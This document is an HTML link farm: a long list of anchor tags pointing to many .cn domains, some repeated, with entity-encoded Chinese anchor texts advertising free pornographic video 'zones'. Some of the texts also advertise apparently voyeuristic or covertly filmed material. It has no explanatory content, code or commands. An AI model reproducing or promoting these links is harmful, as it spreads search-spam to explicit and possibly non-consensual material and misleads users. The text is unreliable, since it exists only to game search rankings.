<a href="http://gpwlive.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E5D;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://sitedj.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://prohi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrkt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guaipian.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bwymb.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeigeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feicui118.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x72FC;</a>|
<a href="http://futianymc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://supermenu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://otvk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://spbbs.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5C0F;&#x9C9C;&#x8089;&#x540C;&#x5FD7;&#x514D;&#x8D39;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://holoco.cn" target="_blank">.xyz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuangs.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmopen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://yabet.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://yeq.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://directfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://eiron.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://stztgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://mybpg.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hplusui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://starlan.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://omqw.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://foghost.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://gqii.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lakenet.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://bookd.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://freshproduce.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://icoken.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://utcshop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://rrme.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://shpdhs.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanvis.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://huahongmba.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hplusui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://yilyg.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://directhealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bfdv.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://gzcx998.cn" target="_blank">18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://okfki.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://impic.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eiron.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jtyy8.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://mygoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fujin8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://westlakehillview.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mymaxman.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://interad.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://dtbq.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://yxsfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://haipad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jju2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://huayunqinhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://illubooks.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://maifujia.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://mymaxman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zmopen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e315.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hacong.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pansang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://scwindows.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://songxl.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://e315.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
